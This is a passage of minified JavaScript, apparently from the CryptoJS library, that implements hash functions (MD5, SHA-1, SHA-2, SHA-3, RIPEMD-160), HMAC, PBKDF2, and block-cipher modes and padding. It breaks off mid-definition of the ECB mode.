h=this._hash.words,l=t[r+0],u=t[r+1],d=t[r+2],v=t[r+3],p=t[r+4],_=t[r+5],y=t[r+6],g=t[r+7],B=t[r+8],w=t[r+9],k=t[r+10],S=t[r+11],m=t[r+12],x=t[r+13],b=t[r+14],H=t[r+15],z=h[0],A=h[1],C=h[2],D=h[3];z=e(z,A,C,D,l,7,f[0]),D=e(D,z,A,C,u,12,f[1]),C=e(C,D,z,A,d,17,f[2]),A=e(A,C,D,z,v,22,f[3]),z=e(z,A,C,D,p,7,f[4]),D=e(D,z,A,C,_,12,f[5]),C=e(C,D,z,A,y,17,f[6]),A=e(A,C,D,z,g,22,f[7]),z=e(z,A,C,D,B,7,f[8]),D=e(D,z,A,C,w,12,f[9]),C=e(C,D,z,A,k,17,f[10]),A=e(A,C,D,z,S,22,f[11]),z=e(z,A,C,D,m,7,f[12]),D=e(D,z,A,C,x,12,f[13]),C=e(C,D,z,A,b,17,f[14]),A=e(A,C,D,z,H,22,f[15]),z=i(z,A,C,D,u,5,f[16]),D=i(D,z,A,C,y,9,f[17]),C=i(C,D,z,A,S,14,f[18]),A=i(A,C,D,z,l,20,f[19]),z=i(z,A,C,D,_,5,f[20]),D=i(D,z,A,C,k,9,f[21]),C=i(C,D,z,A,H,14,f[22]),A=i(A,C,D,z,p,20,f[23]),z=i(z,A,C,D,w,5,f[24]),D=i(D,z,A,C,b,9,f[25]),C=i(C,D,z,A,v,14,f[26]),A=i(A,C,D,z,B,20,f[27]),z=i(z,A,C,D,x,5,f[28]),D=i(D,z,A,C,d,9,f[29]),C=i(C,D,z,A,g,14,f[30]),A=i(A,C,D,z,m,20,f[31]),z=n(z,A,C,D,_,4,f[32]),D=n(D,z,A,C,B,11,f[33]),C=n(C,D,z,A,S,16,f[34]),A=n(A,C,D,z,b,23,f[35]),z=n(z,A,C,D,u,4,f[36]),D=n(D,z,A,C,p,11,f[37]),C=n(C,D,z,A,g,16,f[38]),A=n(A,C,D,z,k,23,f[39]),z=n(z,A,C,D,x,4,f[40]),D=n(D,z,A,C,l,11,f[41]),C=n(C,D,z,A,v,16,f[42]),A=n(A,C,D,z,y,23,f[43]),z=n(z,A,C,D,w,4,f[44]),D=n(D,z,A,C,m,11,f[45]),C=n(C,D,z,A,H,16,f[46]),A=n(A,C,D,z,d,23,f[47]),z=o(z,A,C,D,l,6,f[48]),D=o(D,z,A,C,g,10,f[49]),C=o(C,D,z,A,b,15,f[50]),A=o(A,C,D,z,_,21,f[51]),z=o(z,A,C,D,m,6,f[52]),D=o(D,z,A,C,v,10,f[53]),C=o(C,D,z,A,k,15,f[54]),A=o(A,C,D,z,u,21,f[55]),z=o(z,A,C,D,B,6,f[56]),D=o(D,z,A,C,H,10,f[57]),C=o(C,D,z,A,y,15,f[58]),A=o(A,C,D,z,x,21,f[59]),z=o(z,A,C,D,p,6,f[60]),D=o(D,z,A,C,S,10,f[61]),C=o(C,D,z,A,d,15,f[62]),A=o(A,C,D,z,w,21,f[63]),h[0]=h[0]+z|0,h[1]=h[1]+A|0,h[2]=h[2]+C|0,h[3]=h[3]+D|0},_doFinalize:function(){var t=this._data,e=t.words,i=8*this._nDataBytes,n=8*t.sigBytes;e[n>>>5]|=128<<24-n%32;var o=r.floor(i/4294967296),s=i;e[(n+64>>>9<<4)+15]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),e[(n+64>>>9<<4)+14]=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),t.sigBytes=4*(e.length+1),this._process();for(var a=this._hash,c=a.words,h=0;h<4;h++){var l=c[h];c[h]=16711935&(l<<8|l>>>24)|4278255360&(l<<24|l>>>8)}return a},clone:function(){var t=h.clone.call(this);return t._hash=this._hash.clone(),t}});s.MD5=h._createHelper(u),s.HmacMD5=h._createHmacHelper(u)}(Math),function(){var r=t,e=r.lib,i=e.WordArray,n=e.Hasher,o=r.algo,s=[],a=o.SHA1=n.extend({_doReset:function(){this._hash=new i.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,r){for(var e=this._hash.words,i=e[0],n=e[1],o=e[2],a=e[3],c=e[4],h=0;h<80;h++){if(h<16)s[h]=0|t[r+h];else{var l=s[h-3]^s[h-8]^s[h-14]^s[h-16];s[h]=l<<1|l>>>31}var f=(i<<5|i>>>27)+c+s[h];f+=h<20?(n&o|~n&a)+1518500249:h<40?(n^o^a)+1859775393:h<60?(n&o|n&a|o&a)-1894007588:(n^o^a)-899497514,c=a,a=o,o=n<<30|n>>>2,n=i,i=f}e[0]=e[0]+i|0,e[1]=e[1]+n|0,e[2]=e[2]+o|0,e[3]=e[3]+a|0,e[4]=e[4]+c|0},_doFinalize:function(){var t=this._data,r=t.words,e=8*this._nDataBytes,i=8*t.sigBytes;return r[i>>>5]|=128<<24-i%32,r[(i+64>>>9<<4)+14]=Math.floor(e/4294967296),r[(i+64>>>9<<4)+15]=e,t.sigBytes=4*r.length,this._process(),this._hash},clone:function(){var t=n.clone.call(this);return t._hash=this._hash.clone(),t}});r.SHA1=n._createHelper(a),r.HmacSHA1=n._createHmacHelper(a)}(),function(r){var e=t,i=e.lib,n=i.WordArray,o=i.Hasher,s=e.algo,a=[],c=[];!function(){function t(t){for(var e=r.sqrt(t),i=2;i<=e;i++)if(!(t%i))return!1;return!0}function e(t){return 4294967296*(t-(0|t))|0}for(var i=2,n=0;n<64;)t(i)&&(n<8&&(a[n]=e(r.pow(i,.5))),c[n]=e(r.pow(i,1/3)),n++),i++}();var h=[],l=s.SHA256=o.extend({_doReset:function(){this._hash=new n.init(a.slice(0))},_doProcessBlock:function(t,r){for(var e=this._hash.words,i=e[0],n=e[1],o=e[2],s=e[3],a=e[4],l=e[5],f=e[6],u=e[7],d=0;d<64;d++){if(d<16)h[d]=0|t[r+d];else{var v=h[d-15],p=(v<<25|v>>>7)^(v<<14|v>>>18)^v>>>3,_=h[d-2],y=(_<<15|_>>>17)^(_<<13|_>>>19)^_>>>10;h[d]=p+h[d-7]+y+h[d-16]}var g=a&l^~a&f,B=i&n^i&o^n&o,w=(i<<30|i>>>2)^(i<<19|i>>>13)^(i<<10|i>>>22),k=(a<<26|a>>>6)^(a<<21|a>>>11)^(a<<7|a>>>25),S=u+k+g+c[d]+h[d],m=w+B;u=f,f=l,l=a,a=s+S|0,s=o,o=n,n=i,i=S+m|0}e[0]=e[0]+i|0,e[1]=e[1]+n|0,e[2]=e[2]+o|0,e[3]=e[3]+s|0,e[4]=e[4]+a|0,e[5]=e[5]+l|0,e[6]=e[6]+f|0,e[7]=e[7]+u|0},_doFinalize:function(){var t=this._data,e=t.words,i=8*this._nDataBytes,n=8*t.sigBytes;return e[n>>>5]|=128<<24-n%32,e[(n+64>>>9<<4)+14]=r.floor(i/4294967296),e[(n+64>>>9<<4)+15]=i,t.sigBytes=4*e.length,this._process(),this._hash},clone:function(){var t=o.clone.call(this);return t._hash=this._hash.clone(),t}});e.SHA256=o._createHelper(l),e.HmacSHA256=o._createHmacHelper(l)}(Math),function(){function r(t){return t<<8&4278255360|t>>>8&16711935}var e=t,i=e.lib,n=i.WordArray,o=e.enc;o.Utf16=o.Utf16BE={stringify:function(t){for(var r=t.words,e=t.sigBytes,i=[],n=0;n<e;n+=2){var o=r[n>>>2]>>>16-n%4*8&65535;i.push(String.fromCharCode(o))}return i.join("")},parse:function(t){for(var r=t.length,e=[],i=0;i<r;i++)e[i>>>1]|=t.charCodeAt(i)<<16-i%2*16;return n.create(e,2*r)}};o.Utf16LE={stringify:function(t){for(var e=t.words,i=t.sigBytes,n=[],o=0;o<i;o+=2){var s=r(e[o>>>2]>>>16-o%4*8&65535);n.push(String.fromCharCode(s))}return n.join("")},parse:function(t){for(var e=t.length,i=[],o=0;o<e;o++)i[o>>>1]|=r(t.charCodeAt(o)<<16-o%2*16);return n.create(i,2*e)}}}(),function(){if("function"==typeof ArrayBuffer){var r=t,e=r.lib,i=e.WordArray,n=i.init,o=i.init=function(t){if(t instanceof ArrayBuffer&&(t=new Uint8Array(t)),(t instanceof Int8Array||"undefined"!=typeof Uint8ClampedArray&&t instanceof Uint8ClampedArray||t instanceof Int16Array||t instanceof Uint16Array||t instanceof Int32Array||t instanceof Uint32Array||t instanceof Float32Array||t instanceof Float64Array)&&(t=new Uint8Array(t.buffer,t.byteOffset,t.byteLength)),t instanceof Uint8Array){for(var r=t.byteLength,e=[],i=0;i<r;i++)e[i>>>2]|=t[i]<<24-i%4*8;n.call(this,e,r)}else n.apply(this,arguments)};o.prototype=i}}(),function(r){function e(t,r,e){return t^r^e}function i(t,r,e){return t&r|~t&e}function n(t,r,e){return(t|~r)^e}function o(t,r,e){return t&e|r&~e}function s(t,r,e){return t^(r|~e)}function a(t,r){return t<<r|t>>>32-r}var c=t,h=c.lib,l=h.WordArray,f=h.Hasher,u=c.algo,d=l.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),v=l.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),p=l.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),_=l.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),y=l.create([0,1518500249,1859775393,2400959708,2840853838]),g=l.create([1352829926,1548603684,1836072691,2053994217,0]),B=u.RIPEMD160=f.extend({_doReset:function(){this._hash=l.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,r){for(var c=0;c<16;c++){var h=r+c,l=t[h];t[h]=16711935&(l<<8|l>>>24)|4278255360&(l<<24|l>>>8)}var f,u,B,w,k,S,m,x,b,H,z=this._hash.words,A=y.words,C=g.words,D=d.words,R=v.words,E=p.words,M=_.words;S=f=z[0],m=u=z[1],x=B=z[2],b=w=z[3],H=k=z[4];for(var F,c=0;c<80;c+=1)F=f+t[r+D[c]]|0,F+=c<16?e(u,B,w)+A[0]:c<32?i(u,B,w)+A[1]:c<48?n(u,B,w)+A[2]:c<64?o(u,B,w)+A[3]:s(u,B,w)+A[4],F|=0,F=a(F,E[c]),F=F+k|0,f=k,k=w,w=a(B,10),B=u,u=F,F=S+t[r+R[c]]|0,F+=c<16?s(m,x,b)+C[0]:c<32?o(m,x,b)+C[1]:c<48?n(m,x,b)+C[2]:c<64?i(m,x,b)+C[3]:e(m,x,b)+C[4],F|=0,F=a(F,M[c]),F=F+H|0,S=H,H=b,b=a(x,10),x=m,m=F;F=z[1]+B+b|0,z[1]=z[2]+w+H|0,z[2]=z[3]+k+S|0,z[3]=z[4]+f+m|0,z[4]=z[0]+u+x|0,z[0]=F},_doFinalize:function(){var t=this._data,r=t.words,e=8*this._nDataBytes,i=8*t.sigBytes;r[i>>>5]|=128<<24-i%32,r[(i+64>>>9<<4)+14]=16711935&(e<<8|e>>>24)|4278255360&(e<<24|e>>>8),t.sigBytes=4*(r.length+1),this._process();for(var n=this._hash,o=n.words,s=0;s<5;s++){var a=o[s];o[s]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8)}return n},clone:function(){var t=f.clone.call(this);return t._hash=this._hash.clone(),t}});c.RIPEMD160=f._createHelper(B),c.HmacRIPEMD160=f._createHmacHelper(B)}(Math),function(){var r=t,e=r.lib,i=e.Base,n=r.enc,o=n.Utf8,s=r.algo;s.HMAC=i.extend({init:function(t,r){t=this._hasher=new t.init,"string"==typeof r&&(r=o.parse(r));var e=t.blockSize,i=4*e;r.sigBytes>i&&(r=t.finalize(r)),r.clamp();for(var n=this._oKey=r.clone(),s=this._iKey=r.clone(),a=n.words,c=s.words,h=0;h<e;h++)a[h]^=1549556828,c[h]^=909522486;n.sigBytes=s.sigBytes=i,this.reset()},reset:function(){var t=this._hasher;t.reset(),t.update(this._iKey)},update:function(t){return this._hasher.update(t),this},finalize:function(t){var r=this._hasher,e=r.finalize(t);r.reset();var i=r.finalize(this._oKey.clone().concat(e));return i}})}(),function(){var r=t,e=r.lib,i=e.Base,n=e.WordArray,o=r.algo,s=o.SHA1,a=o.HMAC,c=o.PBKDF2=i.extend({cfg:i.extend({keySize:4,hasher:s,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,r){for(var e=this.cfg,i=a.create(e.hasher,t),o=n.create(),s=n.create([1]),c=o.words,h=s.words,l=e.keySize,f=e.iterations;c.length<l;){var u=i.update(r).finalize(s);i.reset();for(var d=u.words,v=d.length,p=u,_=1;_<f;_++){p=i.finalize(p),i.reset();for(var y=p.words,g=0;g<v;g++)d[g]^=y[g]}o.concat(u),h[0]++}return o.sigBytes=4*l,o}});r.PBKDF2=function(t,r,e){return c.create(e).compute(t,r)}}(),function(){var r=t,e=r.lib,i=e.Base,n=e.WordArray,o=r.algo,s=o.MD5,a=o.EvpKDF=i.extend({cfg:i.extend({keySize:4,hasher:s,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,r){for(var e=this.cfg,i=e.hasher.create(),o=n.create(),s=o.words,a=e.keySize,c=e.iterations;s.length<a;){h&&i.update(h);var h=i.update(t).finalize(r);i.reset();for(var l=1;l<c;l++)h=i.finalize(h),i.reset();o.concat(h)}return o.sigBytes=4*a,o}});r.EvpKDF=function(t,r,e){return a.create(e).compute(t,r)}}(),function(){var r=t,e=r.lib,i=e.WordArray,n=r.algo,o=n.SHA256,s=n.SHA224=o.extend({_doReset:function(){this._hash=new i.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var t=o._doFinalize.call(this);return t.sigBytes-=4,t}});r.SHA224=o._createHelper(s),r.HmacSHA224=o._createHmacHelper(s)}(),function(r){var e=t,i=e.lib,n=i.Base,o=i.WordArray,s=e.x64={};s.Word=n.extend({init:function(t,r){this.high=t,this.low=r}}),s.WordArray=n.extend({init:function(t,e){t=this.words=t||[],e!=r?this.sigBytes=e:this.sigBytes=8*t.length},toX32:function(){for(var t=this.words,r=t.length,e=[],i=0;i<r;i++){var n=t[i];e.push(n.high),e.push(n.low)}return o.create(e,this.sigBytes)},clone:function(){for(var t=n.clone.call(this),r=t.words=this.words.slice(0),e=r.length,i=0;i<e;i++)r[i]=r[i].clone();return t}})}(),function(r){var e=t,i=e.lib,n=i.WordArray,o=i.Hasher,s=e.x64,a=s.Word,c=e.algo,h=[],l=[],f=[];!function(){for(var t=1,r=0,e=0;e<24;e++){h[t+5*r]=(e+1)*(e+2)/2%64;var i=r%5,n=(2*t+3*r)%5;t=i,r=n}for(var t=0;t<5;t++)for(var r=0;r<5;r++)l[t+5*r]=r+(2*t+3*r)%5*5;for(var o=1,s=0;s<24;s++){for(var c=0,u=0,d=0;d<7;d++){if(1&o){var v=(1<<d)-1;v<32?u^=1<<v:c^=1<<v-32}128&o?o=o<<1^113:o<<=1}f[s]=a.create(c,u)}}();var u=[];!function(){for(var t=0;t<25;t++)u[t]=a.create()}();var d=c.SHA3=o.extend({cfg:o.cfg.extend({outputLength:512}),_doReset:function(){for(var t=this._state=[],r=0;r<25;r++)t[r]=new a.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(t,r){for(var e=this._state,i=this.blockSize/2,n=0;n<i;n++){var o=t[r+2*n],s=t[r+2*n+1];o=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),s=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8);var a=e[n];a.high^=s,a.low^=o}for(var c=0;c<24;c++){for(var d=0;d<5;d++){for(var v=0,p=0,_=0;_<5;_++){var a=e[d+5*_];v^=a.high,p^=a.low}var y=u[d];y.high=v,y.low=p}for(var d=0;d<5;d++)for(var g=u[(d+4)%5],B=u[(d+1)%5],w=B.high,k=B.low,v=g.high^(w<<1|k>>>31),p=g.low^(k<<1|w>>>31),_=0;_<5;_++){var a=e[d+5*_];a.high^=v,a.low^=p}for(var S=1;S<25;S++){var a=e[S],m=a.high,x=a.low,b=h[S];if(b<32)var v=m<<b|x>>>32-b,p=x<<b|m>>>32-b;else var v=x<<b-32|m>>>64-b,p=m<<b-32|x>>>64-b;var H=u[l[S]];H.high=v,H.low=p}var z=u[0],A=e[0];z.high=A.high,z.low=A.low;for(var d=0;d<5;d++)for(var _=0;_<5;_++){var S=d+5*_,a=e[S],C=u[S],D=u[(d+1)%5+5*_],R=u[(d+2)%5+5*_];a.high=C.high^~D.high&R.high,a.low=C.low^~D.low&R.low}var a=e[0],E=f[c];a.high^=E.high,a.low^=E.low}},_doFinalize:function(){var t=this._data,e=t.words,i=(8*this._nDataBytes,8*t.sigBytes),o=32*this.blockSize;e[i>>>5]|=1<<24-i%32,e[(r.ceil((i+1)/o)*o>>>5)-1]|=128,t.sigBytes=4*e.length,this._process();for(var s=this._state,a=this.cfg.outputLength/8,c=a/8,h=[],l=0;l<c;l++){var f=s[l],u=f.high,d=f.low;u=16711935&(u<<8|u>>>24)|4278255360&(u<<24|u>>>8),d=16711935&(d<<8|d>>>24)|4278255360&(d<<24|d>>>8),h.push(d),h.push(u)}return new n.init(h,a)},clone:function(){for(var t=o.clone.call(this),r=t._state=this._state.slice(0),e=0;e<25;e++)r[e]=r[e].clone();return t}});e.SHA3=o._createHelper(d),e.HmacSHA3=o._createHmacHelper(d)}(Math),function(){function r(){return s.create.apply(s,arguments)}var e=t,i=e.lib,n=i.Hasher,o=e.x64,s=o.Word,a=o.WordArray,c=e.algo,h=[r(1116352408,3609767458),r(1899447441,602891725),r(3049323471,3964484399),r(3921009573,2173295548),r(961987163,4081628472),r(1508970993,3053834265),r(2453635748,2937671579),r(2870763221,3664609560),r(3624381080,2734883394),r(310598401,1164996542),r(607225278,1323610764),r(1426881987,3590304994),r(1925078388,4068182383),r(2162078206,991336113),r(2614888103,633803317),r(3248222580,3479774868),r(3835390401,2666613458),r(4022224774,944711139),r(264347078,2341262773),r(604807628,2007800933),r(770255983,1495990901),r(1249150122,1856431235),r(1555081692,3175218132),r(1996064986,2198950837),r(2554220882,3999719339),r(2821834349,766784016),r(2952996808,2566594879),r(3210313671,3203337956),r(3336571891,1034457026),r(3584528711,2466948901),r(113926993,3758326383),r(338241895,168717936),r(666307205,1188179964),r(773529912,1546045734),r(1294757372,1522805485),r(1396182291,2643833823),r(1695183700,2343527390),r(1986661051,1014477480),r(2177026350,1206759142),r(2456956037,344077627),r(2730485921,1290863460),r(2820302411,3158454273),r(3259730800,3505952657),r(3345764771,106217008),r(3516065817,3606008344),r(3600352804,1432725776),r(4094571909,1467031594),r(275423344,851169720),r(430227734,3100823752),r(506948616,1363258195),r(659060556,3750685593),r(883997877,3785050280),r(958139571,3318307427),r(1322822218,3812723403),r(1537002063,2003034995),r(1747873779,3602036899),r(1955562222,1575990012),r(2024104815,1125592928),r(2227730452,2716904306),r(2361852424,442776044),r(2428436474,593698344),r(2756734187,3733110249),r(3204031479,2999351573),r(3329325298,3815920427),r(3391569614,3928383900),r(3515267271,566280711),r(3940187606,3454069534),r(4118630271,4000239992),r(116418474,1914138554),r(174292421,2731055270),r(289380356,3203993006),r(460393269,320620315),r(685471733,587496836),r(852142971,1086792851),r(1017036298,365543100),r(1126000580,2618297676),r(1288033470,3409855158),r(1501505948,4234509866),r(1607167915,987167468),r(1816402316,1246189591)],l=[];!function(){for(var t=0;t<80;t++)l[t]=r()}();var f=c.SHA512=n.extend({_doReset:function(){this._hash=new a.init([new s.init(1779033703,4089235720),new s.init(3144134277,2227873595),new s.init(1013904242,4271175723),new s.init(2773480762,1595750129),new s.init(1359893119,2917565137),new s.init(2600822924,725511199),new s.init(528734635,4215389547),new s.init(1541459225,327033209)])},_doProcessBlock:function(t,r){for(var e=this._hash.words,i=e[0],n=e[1],o=e[2],s=e[3],a=e[4],c=e[5],f=e[6],u=e[7],d=i.high,v=i.low,p=n.high,_=n.low,y=o.high,g=o.low,B=s.high,w=s.low,k=a.high,S=a.low,m=c.high,x=c.low,b=f.high,H=f.low,z=u.high,A=u.low,C=d,D=v,R=p,E=_,M=y,F=g,P=B,W=w,O=k,U=S,I=m,K=x,X=b,L=H,j=z,N=A,T=0;T<80;T++){var Z=l[T];if(T<16)var q=Z.high=0|t[r+2*T],G=Z.low=0|t[r+2*T+1];else{var J=l[T-15],$=J.high,Q=J.low,V=($>>>1|Q<<31)^($>>>8|Q<<24)^$>>>7,Y=(Q>>>1|$<<31)^(Q>>>8|$<<24)^(Q>>>7|$<<25),tt=l[T-2],rt=tt.high,et=tt.low,it=(rt>>>19|et<<13)^(rt<<3|et>>>29)^rt>>>6,nt=(et>>>19|rt<<13)^(et<<3|rt>>>29)^(et>>>6|rt<<26),ot=l[T-7],st=ot.high,at=ot.low,ct=l[T-16],ht=ct.high,lt=ct.low,G=Y+at,q=V+st+(G>>>0<Y>>>0?1:0),G=G+nt,q=q+it+(G>>>0<nt>>>0?1:0),G=G+lt,q=q+ht+(G>>>0<lt>>>0?1:0);Z.high=q,Z.low=G}var ft=O&I^~O&X,ut=U&K^~U&L,dt=C&R^C&M^R&M,vt=D&E^D&F^E&F,pt=(C>>>28|D<<4)^(C<<30|D>>>2)^(C<<25|D>>>7),_t=(D>>>28|C<<4)^(D<<30|C>>>2)^(D<<25|C>>>7),yt=(O>>>14|U<<18)^(O>>>18|U<<14)^(O<<23|U>>>9),gt=(U>>>14|O<<18)^(U>>>18|O<<14)^(U<<23|O>>>9),Bt=h[T],wt=Bt.high,kt=Bt.low,St=N+gt,mt=j+yt+(St>>>0<N>>>0?1:0),St=St+ut,mt=mt+ft+(St>>>0<ut>>>0?1:0),St=St+kt,mt=mt+wt+(St>>>0<kt>>>0?1:0),St=St+G,mt=mt+q+(St>>>0<G>>>0?1:0),xt=_t+vt,bt=pt+dt+(xt>>>0<_t>>>0?1:0);j=X,N=L,X=I,L=K,I=O,K=U,U=W+St|0,O=P+mt+(U>>>0<W>>>0?1:0)|0,P=M,W=F,M=R,F=E,R=C,E=D,D=St+xt|0,C=mt+bt+(D>>>0<St>>>0?1:0)|0}v=i.low=v+D,i.high=d+C+(v>>>0<D>>>0?1:0),_=n.low=_+E,n.high=p+R+(_>>>0<E>>>0?1:0),g=o.low=g+F,o.high=y+M+(g>>>0<F>>>0?1:0),w=s.low=w+W,s.high=B+P+(w>>>0<W>>>0?1:0),S=a.low=S+U,a.high=k+O+(S>>>0<U>>>0?1:0),x=c.low=x+K,c.high=m+I+(x>>>0<K>>>0?1:0),H=f.low=H+L,f.high=b+X+(H>>>0<L>>>0?1:0),A=u.low=A+N,u.high=z+j+(A>>>0<N>>>0?1:0)},_doFinalize:function(){var t=this._data,r=t.words,e=8*this._nDataBytes,i=8*t.sigBytes;r[i>>>5]|=128<<24-i%32,r[(i+128>>>10<<5)+30]=Math.floor(e/4294967296),r[(i+128>>>10<<5)+31]=e,t.sigBytes=4*r.length,this._process();var n=this._hash.toX32();return n},clone:function(){var t=n.clone.call(this);return t._hash=this._hash.clone(),t},blockSize:32});e.SHA512=n._createHelper(f),e.HmacSHA512=n._createHmacHelper(f)}(),function(){var r=t,e=r.x64,i=e.Word,n=e.WordArray,o=r.algo,s=o.SHA512,a=o.SHA384=s.extend({_doReset:function(){this._hash=new n.init([new i.init(3418070365,3238371032),new i.init(1654270250,914150663),new i.init(2438529370,812702999),new i.init(355462360,4144912697),new i.init(1731405415,4290775857),new i.init(2394180231,1750603025),new i.init(3675008525,1694076839),new i.init(1203062813,3204075428)])},_doFinalize:function(){var t=s._doFinalize.call(this);return t.sigBytes-=16,t}});r.SHA384=s._createHelper(a),r.HmacSHA384=s._createHmacHelper(a)}(),t.lib.Cipher||function(r){var e=t,i=e.lib,n=i.Base,o=i.WordArray,s=i.BufferedBlockAlgorithm,a=e.enc,c=(a.Utf8,a.Base64),h=e.algo,l=h.EvpKDF,f=i.Cipher=s.extend({cfg:n.extend(),createEncryptor:function(t,r){return this.create(this._ENC_XFORM_MODE,t,r)},createDecryptor:function(t,r){return this.create(this._DEC_XFORM_MODE,t,r)},init:function(t,r,e){this.cfg=this.cfg.extend(e),this._xformMode=t,this._key=r,this.reset()},reset:function(){s.reset.call(this),this._doReset()},process:function(t){return this._append(t),this._process()},finalize:function(t){t&&this._append(t);var r=this._doFinalize();return r},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function t(t){return"string"==typeof t?m:w}return function(r){return{encrypt:function(e,i,n){return t(i).encrypt(r,e,i,n)},decrypt:function(e,i,n){return t(i).decrypt(r,e,i,n)}}}}()}),u=(i.StreamCipher=f.extend({_doFinalize:function(){var t=this._process(!0);return t},blockSize:1}),e.mode={}),d=i.BlockCipherMode=n.extend({createEncryptor:function(t,r){return this.Encryptor.create(t,r)},createDecryptor:function(t,r){return this.Decryptor.create(t,r)},init:function(t,r){this._cipher=t,this._iv=r}}),v=u.CBC=function(){function t(t,e,i){var n=this._iv;if(n){var o=n;this._iv=r}else var o=this._prevBlock;for(var s=0;s<i;s++)t[e+s]^=o[s]}var e=d.extend();return e.Encryptor=e.extend({processBlock:function(r,e){var i=this._cipher,n=i.blockSize;t.call(this,r,e,n),i.encryptBlock(r,e),this._prevBlock=r.slice(e,e+n)}}),e.Decryptor=e.extend({processBlock:function(r,e){var i=this._cipher,n=i.blockSize,o=r.slice(e,e+n);i.decryptBlock(r,e),t.call(this,r,e,n),this._prevBlock=o}}),e}(),p=e.pad={},_=p.Pkcs7={pad:function(t,r){for(var e=4*r,i=e-t.sigBytes%e,n=i<<24|i<<16|i<<8|i,s=[],a=0;a<i;a+=4)s.push(n);var c=o.create(s,i);t.concat(c)},unpad:function(t){var r=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=r}},y=(i.BlockCipher=f.extend({cfg:f.cfg.extend({mode:v,padding:_}),reset:function(){f.reset.call(this);var t=this.cfg,r=t.iv,e=t.mode;if(this._xformMode==this._ENC_XFORM_MODE)var i=e.createEncryptor;else{var i=e.createDecryptor;this._minBufferSize=1}this._mode&&this._mode.__creator==i?this._mode.init(this,r&&r.words):(this._mode=i.call(e,this,r&&r.words),this._mode.__creator=i)},_doProcessBlock:function(t,r){this._mode.processBlock(t,r)},_doFinalize:function(){var t=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){t.pad(this._data,this.blockSize);var r=this._process(!0)}else{var r=this._process(!0);t.unpad(r)}return r},blockSize:4}),i.CipherParams=n.extend({init:function(t){this.mixIn(t)},toString:function(t){return(t||this.formatter).stringify(this)}})),g=e.format={},B=g.OpenSSL={stringify:function(t){var r=t.ciphertext,e=t.salt;if(e)var i=o.create([1398893684,1701076831]).concat(e).concat(r);else var i=r;return i.toString(c)},parse:function(t){var r=c.parse(t),e=r.words;if(1398893684==e[0]&&1701076831==e[1]){var i=o.create(e.slice(2,4));e.splice(0,4),r.sigBytes-=16}return y.create({ciphertext:r,salt:i})}},w=i.SerializableCipher=n.extend({cfg:n.extend({format:B}),encrypt:function(t,r,e,i){i=this.cfg.extend(i);var n=t.createEncryptor(e,i),o=n.finalize(r),s=n.cfg;return y.create({ciphertext:o,key:e,iv:s.iv,algorithm:t,mode:s.mode,padding:s.padding,blockSize:t.blockSize,formatter:i.format})},decrypt:function(t,r,e,i){i=this.cfg.extend(i),r=this._parse(r,i.format);var n=t.createDecryptor(e,i).finalize(r.ciphertext);return n},_parse:function(t,r){return"string"==typeof t?r.parse(t,this):t}}),k=e.kdf={},S=k.OpenSSL={execute:function(t,r,e,i){i||(i=o.random(8));var n=l.create({keySize:r+e}).compute(t,i),s=o.create(n.words.slice(r),4*e);return n.sigBytes=4*r,y.create({key:n,iv:s,salt:i})}},m=i.PasswordBasedCipher=w.extend({cfg:w.cfg.extend({kdf:S}),encrypt:function(t,r,e,i){i=this.cfg.extend(i);var n=i.kdf.execute(e,t.keySize,t.ivSize);i.iv=n.iv;var o=w.encrypt.call(this,t,r,n.key,i);return o.mixIn(n),o},decrypt:function(t,r,e,i){i=this.cfg.extend(i),r=this._parse(r,i.format);var n=i.kdf.execute(e,t.keySize,t.ivSize,r.salt);i.iv=n.iv;var o=w.decrypt.call(this,t,r,n.key,i);return o}})}(),t.mode.CFB=function(){function r(t,r,e,i){var n=this._iv;if(n){var o=n.slice(0);this._iv=void 0}else var o=this._prevBlock;i.encryptBlock(o,0);for(var s=0;s<e;s++)t[r+s]^=o[s]}var e=t.lib.BlockCipherMode.extend();return e.Encryptor=e.extend({processBlock:function(t,e){var i=this._cipher,n=i.blockSize;r.call(this,t,e,n,i),this._prevBlock=t.slice(e,e+n)}}),e.Decryptor=e.extend({processBlock:function(t,e){var i=this._cipher,n=i.blockSize,o=t.slice(e,e+n);r.call(this,t,e,n,i),this._prevBlock=o}}),e}(),t.mode.ECB=function(){var r=t.lib.BlockCipherMode.extend();return 